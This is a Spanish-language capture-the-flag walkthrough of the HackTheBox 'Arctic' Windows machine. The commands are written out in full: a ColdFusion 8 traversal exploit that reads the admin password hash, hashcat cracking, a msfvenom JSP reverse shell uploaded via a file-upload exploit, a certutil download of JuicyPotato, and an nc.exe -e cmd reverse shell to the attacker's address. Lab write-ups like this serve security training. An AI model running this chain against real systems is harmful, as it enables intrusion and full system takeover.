Arctic

HTB Windows

echo “10.129.151.59 arctic.htb” | sudo tee -a /etc/hosts

nmap -A -p- -oA output 10.129.151.59 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA arctic 10.129.151.59

nmap -sU -O -p- -oA arctic-udp 10.129.151.59

nikto -h 10.129.151.59:80

gobuster dir -k -u http://10.129.151.59/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100



Podemos ver que en el login tiene Adobe Coldfusion Buscamos si existe un exploit

searchsploit -m multiple/remote/14641.py

python2 14641.py arctic.htb 8500 ”../../../../../../../../ColdFusion8/lib/password.properties”



Usamos 100 porque sha1 es 100

.\hashcat64.exe -m 100 -a 0 .\hash.txt .\SecLists-master\Passwords\rockyou.txt

Hashcat dice que la contrasena es: happyday



En el formulario parece quese hace un cambio al texto con javascript



Despues de hacerlo como 10x Lo que tenia que hacer era usar burp suite y foxy proxy

Hacer esto lo mas rapido posible en 30 segundos

cambiar lo que dice en cfadminPassword y poner lo que te sale en la consola despues de correr lo siguiente en la consola de js

console.log(hex_hmac_sha1(document.loginform.salt.value, ‘2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03’)); Ir al formulario y poner happyday como contrasena



Vamos a system settings y mappings

Tomamos cuenta que el directorio es C:\ColdFusion8\wwwroot\CFIDE



Despues nos dirigimos a Debugging & Logging -> Scheduled Task

Trate de usar este script pero no me funciono: https://raw.githubusercontent.com/fuzzdb-project/fuzzdb/master/web-backdoors/cfm/cfExec.cfm

msfvenom -p java/jsp_shell_reverse_tcp LHOST=tun0 LPORT=5555 > arctic_shell.jsp

Bajar el codigo en esta pagina: https://forum.hackthebox.eu/discussion/116/python-coldfusion-8-0-1-arbitrary-file-upload

Y crear un archivo con ese codigo

python2 arb-file-exploit.py 10.129.151.59 8500 shell.jsp rlwrap nc -lvnp 5555

Nos dirigimos a: http://10.129.151.59:8500/userfiles/file/exploit.jsp



Le damos click a save output to a file

Encontramos arctic_shell2.jsp en el index de CFIDE

nc -lvnp 443



Nos vamos con juicy potato cuando vemos SeImpersonatePrivilege

https://github.com/ohpe/juicy-potato/releases/tag/v0.1





certutil.exe -f -urlcache -split http://10.10.xx.xx/JuicyPotato.exe JuicyPotato.exe

python3 -m http.server 80

Hacemos un directorio en windows\temp

Tuve que agregar unos caracteres mas en la contrasena.

Para validar el usuario:

net user

JuicyPotato.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a “/c \10.10.xx.xx\smbFolder\nc.exe -e cmd 10.10.xx.xx 443”

nc -lvnp 443